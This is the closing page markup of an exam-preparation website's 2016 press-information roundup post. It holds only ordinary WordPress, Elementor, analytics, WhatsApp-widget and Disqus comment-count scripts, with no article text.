<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"4e23611129","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"13404","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "13404" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4530871f82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13404,"title":"IASbaba%20Press%20Information%20Bureau%20%28PIB%29-%2028th%20to%203rd%20January%202016%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"13960e84be","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:19:01 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2016%2F01%2Fiasbaba-press-information-bureau-pib-28th-to-3rd-january-2016%2F
body_size: 329
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2016\/01\/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016\/","comments":6}]});
}